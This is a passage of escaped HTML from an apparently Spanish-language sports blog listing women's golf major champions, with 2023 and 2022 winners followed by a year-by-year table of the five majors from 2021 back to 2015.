CHAMPIONSHIP:\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;Lilia Vu (USA)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_U.S._Women%27s_Open\" target=\"_blank\"\u003EUS WOMEN'S OPEN\u003C\/a\u003E\u003C\/u\u003E:\u003C\/b\u003E\u0026nbsp;Allisen Corpuz (USA)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_Women%27s_PGA_Championship\" target=\"_blank\"\u003EWOMEN'S PGA CHAMPIONSHIP:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Yin Ruoning (CHN)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_Evian_Championship\" target=\"_blank\"\u003ETHE EVIAN CHAMPIONSHIP:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Céline Boutier (FRA)\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_Women%27s_British_Open\" target=\"_blank\"\u003EBRITISH OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Lilia Vu (USA)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_Chevron_Championship\" target=\"_blank\"\u003ETHE CHEVRON CHAMPIONSHIP:\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;Jennifer Kupcho (USA) [1]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_U.S._Women%27s_Open\" target=\"_blank\"\u003EUS WOMEN'S OPEN\u003C\/a\u003E\u003C\/u\u003E:\u003C\/b\u003E\u0026nbsp;Minjee Lee (AUS) [2]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_Women%27s_PGA_Championship\" target=\"_blank\"\u003EWOMEN'S PGA CHAMPIONSHIP:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Chun In-gee (KOR) [3]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_Evian_Championship#Round_summaries\" target=\"_blank\"\u003ETHE EVIAN CHAMPIONSHIP:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Brooke Henderson (CAN) [2]\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2022_Women%27s_British_Open\" target=\"_blank\"\u003EBRITISH OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Ashleigh Buhai (RSA) [1]\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbyJ3Mes4hrDtXxaSPn-GiNc6Q34ugVb6Xl_0bVUQBFV0sI_dbygkHMMgoFbifkyEGLo3xGBuCiTxdPzK7OX9qR4RYobqgT5yJxr4zSh8XOMLWsN1cOjiKuQU7WAUK4H7I6skp47PxiEwhhSYB7ENhQdRopktMlUwyeTQHCv8dz7i7nf7LoeyJqxCQ=s810\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"790\" data-original-width=\"810\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbyJ3Mes4hrDtXxaSPn-GiNc6Q34ugVb6Xl_0bVUQBFV0sI_dbygkHMMgoFbifkyEGLo3xGBuCiTxdPzK7OX9qR4RYobqgT5yJxr4zSh8XOMLWsN1cOjiKuQU7WAUK4H7I6skp47PxiEwhhSYB7ENhQdRopktMlUwyeTQHCv8dz7i7nf7LoeyJqxCQ=w400-h390\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003EFOURTH ERA (desde 2013)\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading2Accent1\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid windowtext 2.25pt; mso-border-top-alt: solid windowtext 2.25pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EANA Inspiration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-size: 9pt; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EU.S. Women's Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-size: 9pt; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003ELPGA Championship\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EThe Evian\n  Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EBritish Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty Tavatanakit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2021\/06\/us-open-femenino-2021-primera-filipina.html\"\u003EYuka Saso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2021\/07\/lpga-2021-nelly-korda-logra-su-primer.html\"\u003ENelly Korda\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMinjee Lee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2021\/08\/british-open-2021-tercer-major-para.html\"\u003EAnna Nordqvist (3\/3)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2020\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2020\/09\/el-ana-inspiration-para-la-surcoreana.html\"\u003EMirim Lee\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2020\/12\/remontada-historica-y-sorprendente-de.html\"\u003EKim A-lim\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EKim Sei-young\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESophia\n  Popov\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EKo Jin-young (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ELee Jeong-eun\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2019\/06\/golf-hannah-green-conquista-su-primer.html\"\u003EHannah Green\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EKo Jin-young (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2019\/08\/golf-la-joven-hinako-shibuno-vencio-en.html\"\u003EHinako Shibuno\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2018\/04\/golf-la-sueca-pernilla-lindberg-se.html\"\u003EPernilla  Lindberg\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2018\/06\/golf-la-joven-tailandesa-ariya.html\"\u003EAriya  Jutanugarn (2\/2)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EPark Sung-hyun (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2018\/09\/golf-angela-stanford-sus-40-anos-logra.html\"\u003EAngela  Stanford\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGeorgia\n  Hall\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ERyu So-yeon (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EPark Sung-hyun (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDanielle Kang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnna Nordqvist (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"DE\" style=\"font-size: 9pt; mso-ansi-language: DE;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2017\/08\/golf-la-coreana-in-kyung-kim-alza-el.html\"\u003EIn-Kyung Kim\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELydia Ko\n  (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBrittany\n  Lang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBrooke\n  Henderson\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EChun\n  In-gee (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAriya\n  Jutanugarn (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: 